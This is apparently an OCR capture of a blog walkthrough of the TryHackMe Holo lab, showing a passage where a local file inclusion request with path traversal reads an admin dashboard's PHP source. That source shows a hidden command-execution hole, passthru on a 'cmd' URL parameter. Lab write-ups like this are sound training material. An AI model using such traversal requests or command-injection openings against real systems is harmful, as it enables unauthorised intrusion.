 TryHackMe – Holo Walkthrough |
https://blog.yekki.co.uk/tryhackme-holo-walkthrough/
4 Running comman...
www.csharpcourse....
19 19 new notificati...
AMSI Bypass Meth...
Hack The Box :: Hac...
Exam AZ-500: Micr...
A vague meander into InfoSec
83 Visitors today
There appear to be 2 pages:
dashboard.php
dashboard.html
The php page is what we are currently viewing, if clicking on the “dashboard” button on the left it
takes us to dashboard.html. Not sure why, but might be worth looking at later.
So using our LFI, let’s try and read these 2 pages.
Previously we looked in the /var/www/admin/ folder, so it’s a fair guess that this will be the same path.
Therefore, we request:
GET /img.php?file=../../../var/www/admin/dashboard.php HTTP/1.1
Host: dev.holo.live
This returns the code for the page. Looking through, we find an interesting bit of code to get the daily
visitors:
<h4 class="card-title">
<?php if ($_GET['cmd'] === NULL) { echo passthru("cat /tmp/Views.txt"); } else { echo passthru($_GET['
Visitors today</h4>
This directly does a “cat” command against a page the get the visitor numbers. The way this works is
the get request for the “cmd” variable executes the code following. Therefore, we should be able to be
add this into our URL as a variable with our command after it:
TryHackMe – Holo Walkthrough
DLL Hijacking
Protected: OpenPLC – My Journey to Ladder Logic
& Traffic Lights!
Ep 4: Using smbclient to view SMB shares
Ep 3: Creating bespoke wordlists and cracking a
hash!
Archives
February 2022
July 2020
May 2020
April 2020
March 2020
February 2020
October 2019
September 2019
July 2019
June 2019
May 2019
April 2019
March 2019
February 2019
HACK SMARTER
11:29 PM
7/27/2022